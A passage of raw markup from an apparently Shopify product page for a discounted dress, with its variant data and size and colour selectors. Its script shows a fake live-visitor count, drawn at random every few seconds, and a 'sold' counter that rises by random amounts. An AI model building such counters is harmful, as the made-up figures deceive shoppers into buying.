products","updated_at":"2026-01-25T21:14:35-05:00","body_html":"","published_at":"2023-04-25T23:35:22-04:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"global"},{"id":507661648171,"handle":"new-year-promotion","title":"New Year Promotion","updated_at":"2026-01-25T21:14:35-05:00","body_html":"","published_at":"2025-01-03T02:47:49-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"global"}]
  var isShowVister = false; // 默认为设置值
  var isShowSold = false; // 默认为设置值

  function getIntervalNum(min,max){
    var a = Math.random(); //[0,1)范围内的随机
    var num = Math.floor((max - min-1) * a + min+1);
    return num;
  }

  

  if(sold_enable || view_enable){ // 开启了销量显示
    if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
      isShowVister = view_enable;
      isShowSold = sold_enable;
    }else{
      if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
        let arr = [];
        virtual_quantity_num_collections.forEach(item => {
          arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
        })
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
      
      if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
        let arr = [];
        arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
    }
    

    if(!isShowSold && !isShowVister){
      $('.custom_view_wrapper').hide();
    }
    
    

    function initVirtualNum(){
      if(isShowVister){
        if(!window.vistor_interval) window.vistor_interval = null;
        let num = getIntervalNum(view_num_min,view_num_max);
        let html = `<div class="pvq_vistor_content">
                  <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                  <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
            </div>`
        $('.vistor_view').html(html)
        console.log(vistor_interval)
        if(window.vistor_interval) clearInterval(window.vistor_interval);
        window.vistor_interval = setInterval(function(){
          $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
        },5000)
      }
  
      if(isShowSold){
        let repeat = 0;
        if(!window.sold_interval) window.sold_interval = null;
        let num = getIntervalNum(0,10);
        console.log(num);
        sold_num_min = Number(sold_num_min) + num;
        let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
        $('.sold_view').html(html)
        if(window.sold_interval) clearInterval(window.sold_interval);
        window.sold_interval = setInterval(function(){
          repeat++;
          if(repeat > 5){
            clearInterval(window.sold_interval)
          }
          $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
        },8000)
      }
    }
    if(!window.virtualTimer) clearTimeout(window.virtualTimer);
    window.virtualTimer = setTimeout(initVirtualNum,500);
  }
  
</script>


            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--21849804210475__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45472829899051">
                
<input type="hidden" name="product-id" value="8383615533355" /><input type="hidden" name="section-id" value="template--21849804210475__main" /></form></div><div id="shopify-block-AeFRWZ3dqTlNqR1FQM__judgeme_preview_badge_product_page_3040b9a7" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='8383615533355'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div>
<div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--21849804210475__main" data-url="/products/pop-dress" ><fieldset class="js product-form__input">
                        <legend class="form__label">Color</legend><input type="radio" id="template--21849804210475__main-1-0"
                                name="Color"
                                value="Green"
                                form="product-form-template--21849804210475__main"
                                checked
                          >
                          <label for="template--21849804210475__main-1-0">
                            Green
                          </label><input type="radio" id="template--21849804210475__main-1-1"
                                name="Color"
                                value="Hot Pink"
                                form="product-form-template--21849804210475__main"
                                
                          >
                          <label for="template--21849804210475__main-1-1">
                            Hot Pink
                          </label><input type="radio" id="template--21849804210475__main-1-2"
                                name="Color"
                                value="Blue"
                                form="product-form-template--21849804210475__main"
                                
                          >
                          <label for="template--21849804210475__main-1-2">
                            Blue
                          </label></fieldset><fieldset class="js product-form__input">
                        <legend class="form__label">Size</legend><input type="radio" id="template--21849804210475__main-2-0"
                                name="Size"
                                value="S (UK8-10)"
                                form="product-form-template--21849804210475__main"
                                checked
                          >
                          <label for="template--21849804210475__main-2-0">
                            S (UK8-10)
                          </label><input type="radio" id="template--21849804210475__main-2-1"
                                name="Size"
                                value="M (UK12-14)"
                                form="product-form-template--21849804210475__main"
                                
                          >
                          <label for="template--21849804210475__main-2-1">
                            M (UK12-14)
                          </label><input type="radio" id="template--21849804210475__main-2-2"
                                name="Size"
                                value="L (UK16-18)"
                                form="product-form-template--21849804210475__main"
                                
                          >
                          <label for="template--21849804210475__main-2-2">
                            L (UK16-18)
                          </label><input type="radio" id="template--21849804210475__main-2-3"
                                name="Size"
                                value="XL (UK20-22)"
                                form="product-form-template--21849804210475__main"
                                
                          >
                          <label for="template--21849804210475__main-2-3">
                            XL (UK20-22)
                          </label><input type="radio" id="template--21849804210475__main-2-4"
                                name="Size"
                                value="2XL (UK24-26)"
                                form="product-form-template--21849804210475__main"
                                
                          >
                          <label for="template--21849804210475__main-2-4">
                            2XL (UK24-26)
                          </label><input type="radio" id="template--21849804210475__main-2-5"
                                name="Size"
                                value="3XL (UK28-30)"
                                form="product-form-template--21849804210475__main"
                                
                          >
                          <label for="template--21849804210475__main-2-5">
                            3XL (UK28-30)
                          </label></fieldset><script type="application/json">
                    [{"id":45472829899051,"title":"Green \/ S (UK8-10)","option1":"Green","option2":"S (UK8-10)","option3":null,"sku":"LF10233944JINS","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440583467,"product_id":8383615533355,"position":1,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","variant_ids":[45472829899051,45472829931819,45472829964587,45472829997355,45472830030123,45472830062891]},"available":true,"name":"Pop of Color Dress - Green \/ S (UK8-10)","public_title":"Green \/ S (UK8-10)","options":["Green","S (UK8-10)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843544981803,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472829931819,"title":"Green \/ M (UK12-14)","option1":"Green","option2":"M (UK12-14)","option3":null,"sku":"LF10233944JINM","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440583467,"product_id":8383615533355,"position":1,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","variant_ids":[45472829899051,45472829931819,45472829964587,45472829997355,45472830030123,45472830062891]},"available":true,"name":"Pop of Color Dress - Green \/ M (UK12-14)","public_title":"Green \/ M (UK12-14)","options":["Green","M (UK12-14)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843544981803,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472829964587,"title":"Green \/ L (UK16-18)","option1":"Green","option2":"L (UK16-18)","option3":null,"sku":"LF10233944JINL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440583467,"product_id":8383615533355,"position":1,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","variant_ids":[45472829899051,45472829931819,45472829964587,45472829997355,45472830030123,45472830062891]},"available":true,"name":"Pop of Color Dress - Green \/ L (UK16-18)","public_title":"Green \/ L (UK16-18)","options":["Green","L (UK16-18)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843544981803,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472829997355,"title":"Green \/ XL (UK20-22)","option1":"Green","option2":"XL (UK20-22)","option3":null,"sku":"LF10233944JINXL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440583467,"product_id":8383615533355,"position":1,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","variant_ids":[45472829899051,45472829931819,45472829964587,45472829997355,45472830030123,45472830062891]},"available":true,"name":"Pop of Color Dress - Green \/ XL (UK20-22)","public_title":"Green \/ XL (UK20-22)","options":["Green","XL (UK20-22)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843544981803,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830030123,"title":"Green \/ 2XL (UK24-26)","option1":"Green","option2":"2XL (UK24-26)","option3":null,"sku":"LF10233944JIN2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440583467,"product_id":8383615533355,"position":1,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","variant_ids":[45472829899051,45472829931819,45472829964587,45472829997355,45472830030123,45472830062891]},"available":true,"name":"Pop of Color Dress - Green \/ 2XL (UK24-26)","public_title":"Green \/ 2XL (UK24-26)","options":["Green","2XL (UK24-26)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843544981803,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830062891,"title":"Green \/ 3XL (UK28-30)","option1":"Green","option2":"3XL (UK28-30)","option3":null,"sku":"LF10233944JIN3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440583467,"product_id":8383615533355,"position":1,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","variant_ids":[45472829899051,45472829931819,45472829964587,45472829997355,45472830030123,45472830062891]},"available":true,"name":"Pop of Color Dress - Green \/ 3XL (UK28-30)","public_title":"Green \/ 3XL (UK28-30)","options":["Green","3XL (UK28-30)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843544981803,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830095659,"title":"Hot Pink \/ S (UK8-10)","option1":"Hot Pink","option2":"S (UK8-10)","option3":null,"sku":"LF10233944FENS","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440681771,"product_id":8383615533355,"position":4,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867","variant_ids":[45472830095659,45472830128427,45472830161195,45472830193963,45472830226731,45472830259499]},"available":true,"name":"Pop of Color Dress - Hot Pink \/ S (UK8-10)","public_title":"Hot Pink \/ S (UK8-10)","options":["Hot Pink","S (UK8-10)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545080107,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830128427,"title":"Hot Pink \/ M (UK12-14)","option1":"Hot Pink","option2":"M (UK12-14)","option3":null,"sku":"LF10233944FENM","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440681771,"product_id":8383615533355,"position":4,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867","variant_ids":[45472830095659,45472830128427,45472830161195,45472830193963,45472830226731,45472830259499]},"available":true,"name":"Pop of Color Dress - Hot Pink \/ M (UK12-14)","public_title":"Hot Pink \/ M (UK12-14)","options":["Hot Pink","M (UK12-14)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545080107,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830161195,"title":"Hot Pink \/ L (UK16-18)","option1":"Hot Pink","option2":"L (UK16-18)","option3":null,"sku":"LF10233944FENL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440681771,"product_id":8383615533355,"position":4,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867","variant_ids":[45472830095659,45472830128427,45472830161195,45472830193963,45472830226731,45472830259499]},"available":true,"name":"Pop of Color Dress - Hot Pink \/ L (UK16-18)","public_title":"Hot Pink \/ L (UK16-18)","options":["Hot Pink","L (UK16-18)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545080107,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830193963,"title":"Hot Pink \/ XL (UK20-22)","option1":"Hot Pink","option2":"XL (UK20-22)","option3":null,"sku":"LF10233944FENXL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440681771,"product_id":8383615533355,"position":4,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867","variant_ids":[45472830095659,45472830128427,45472830161195,45472830193963,45472830226731,45472830259499]},"available":true,"name":"Pop of Color Dress - Hot Pink \/ XL (UK20-22)","public_title":"Hot Pink \/ XL (UK20-22)","options":["Hot Pink","XL (UK20-22)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545080107,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830226731,"title":"Hot Pink \/ 2XL (UK24-26)","option1":"Hot Pink","option2":"2XL (UK24-26)","option3":null,"sku":"LF10233944FEN2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440681771,"product_id":8383615533355,"position":4,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867","variant_ids":[45472830095659,45472830128427,45472830161195,45472830193963,45472830226731,45472830259499]},"available":true,"name":"Pop of Color Dress - Hot Pink \/ 2XL (UK24-26)","public_title":"Hot Pink \/ 2XL (UK24-26)","options":["Hot Pink","2XL (UK24-26)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545080107,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830259499,"title":"Hot Pink \/ 3XL (UK28-30)","option1":"Hot Pink","option2":"3XL (UK28-30)","option3":null,"sku":"LF10233944FEN3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440681771,"product_id":8383615533355,"position":4,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867","variant_ids":[45472830095659,45472830128427,45472830161195,45472830193963,45472830226731,45472830259499]},"available":true,"name":"Pop of Color Dress - Hot Pink \/ 3XL (UK28-30)","public_title":"Hot Pink \/ 3XL (UK28-30)","options":["Hot Pink","3XL (UK28-30)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545080107,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830292267,"title":"Blue \/ S (UK8-10)","option1":"Blue","option2":"S (UK8-10)","option3":null,"sku":"LF10233944LANS","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440714539,"product_id":8383615533355,"position":5,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867","variant_ids":[45472830292267,45472830325035,45472830357803,45472830390571,45472830423339,45472830456107]},"available":true,"name":"Pop of Color Dress - Blue \/ S (UK8-10)","public_title":"Blue \/ S (UK8-10)","options":["Blue","S (UK8-10)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545112875,"position":5,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830325035,"title":"Blue \/ M (UK12-14)","option1":"Blue","option2":"M (UK12-14)","option3":null,"sku":"LF10233944LANM","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440714539,"product_id":8383615533355,"position":5,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867","variant_ids":[45472830292267,45472830325035,45472830357803,45472830390571,45472830423339,45472830456107]},"available":true,"name":"Pop of Color Dress - Blue \/ M (UK12-14)","public_title":"Blue \/ M (UK12-14)","options":["Blue","M (UK12-14)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545112875,"position":5,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830357803,"title":"Blue \/ L (UK16-18)","option1":"Blue","option2":"L (UK16-18)","option3":null,"sku":"LF10233944LANL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440714539,"product_id":8383615533355,"position":5,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867","variant_ids":[45472830292267,45472830325035,45472830357803,45472830390571,45472830423339,45472830456107]},"available":true,"name":"Pop of Color Dress - Blue \/ L (UK16-18)","public_title":"Blue \/ L (UK16-18)","options":["Blue","L (UK16-18)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545112875,"position":5,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830390571,"title":"Blue \/ XL (UK20-22)","option1":"Blue","option2":"XL (UK20-22)","option3":null,"sku":"LF10233944LANXL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440714539,"product_id":8383615533355,"position":5,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867","variant_ids":[45472830292267,45472830325035,45472830357803,45472830390571,45472830423339,45472830456107]},"available":true,"name":"Pop of Color Dress - Blue \/ XL (UK20-22)","public_title":"Blue \/ XL (UK20-22)","options":["Blue","XL (UK20-22)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545112875,"position":5,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830423339,"title":"Blue \/ 2XL (UK24-26)","option1":"Blue","option2":"2XL (UK24-26)","option3":null,"sku":"LF10233944LAN2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440714539,"product_id":8383615533355,"position":5,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867","variant_ids":[45472830292267,45472830325035,45472830357803,45472830390571,45472830423339,45472830456107]},"available":true,"name":"Pop of Color Dress - Blue \/ 2XL (UK24-26)","public_title":"Blue \/ 2XL (UK24-26)","options":["Blue","2XL (UK24-26)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545112875,"position":5,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830456107,"title":"Blue \/ 3XL (UK28-30)","option1":"Blue","option2":"3XL (UK28-30)","option3":null,"sku":"LF10233944LAN3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440714539,"product_id":8383615533355,"position":5,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867","variant_ids":[45472830292267,45472830325035,45472830357803,45472830390571,45472830423339,45472830456107]},"available":true,"name":"Pop of Color Dress - Blue \/ 3XL (UK28-30)","public_title":"Blue \/ 3XL (UK28-30)","options":["Blue","3XL (UK28-30)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545112875,"position":5,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </variant-radios></div>
            

            <noscript class="product-form__noscript-wrapper-template--21849804210475__main">
              <div class="product-form__input">
                <label class="form__label" for="Variants-template--21849804210475__main">Product variants</label>
                <div class="select">
                  <select name="id" id="Variants-template--21849804210475__main" class="select__select" form="product-form-template--21849804210475__main"><option
                        selected="selected"
                        
                        value="45472829899051"
                      >
                        Green / S (UK8-10)

                        - £23.99
                      </option><option
                        
                        
                        value="45472829931819"
                      >
                        Green / M (UK12-14)

                        - £23.99
                      </option><option
                        
                        
                        value="45472829964587"
                      >
                        Green / L (UK16-18)

                        - £23.99
                      </option><option
                        
                        
                        value="45472829997355"
                      >
                        Green / XL (UK20-22)

                        - £23.99
                      </option><option
                        
                        
                        value="45472830030123"
                      >
                        Green / 2XL (UK24-26)

                        - £23.99
                      </option><option
                        
                        
                        value="45472830062891"
                      >
                        Green / 3XL (UK28-30)

                        - £23.99
                      </option><option
                        
                        
                        value="45472830095659"
                      >
                        Hot Pink / S (UK8-10)

                        - £23.99
                      </option><option
                        
                        
                        value="45472830128427"
                      >
                        Hot Pink / M (UK12-14)

                        - £23.99
                      </option><option
                        
                        
                        value="45472830161195"
                      >
                        Hot Pink / L (UK16-18)

                        - £23.99
                      </option><option
                        
                        
                        value="45472830193963"
                      >
                        Hot Pink / XL (UK20-22)

                        - £23.99
                      </option><option
                        
                        
                        value="45472830226731"
                      >
                        Hot Pink / 2XL (UK24-26)

                        - £23.99
                      </option><option
                        
                        
                        value="45472830259499"
                      >
                        Hot Pink / 3XL (UK28-30)

                        - £23.99
                      </option><option
                        
                        
                        value="45472830292267"
                      >
                        Blue / S (UK8-10)

                        - £23.99
                      </option><option
                        
                        
                        value="45472830325035"
                      >
                        Blue / M (UK12-14)

                        - £23.99
                      </option><option
